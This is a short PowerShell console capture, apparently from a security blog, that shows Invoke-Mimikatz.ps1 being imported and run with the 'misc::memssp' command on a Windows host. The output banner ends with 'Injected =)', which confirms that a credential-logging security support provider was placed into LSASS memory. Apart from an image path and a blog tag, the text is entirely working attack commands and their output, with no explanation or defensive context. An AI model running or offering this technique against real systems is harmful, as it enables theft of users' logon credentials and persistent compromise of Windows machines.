 PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz -Command "misc::memssp"
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # misc::memssp
Injected =)
PS C:\Users\Administrator\Desktop> _
initsec blog.gm7.org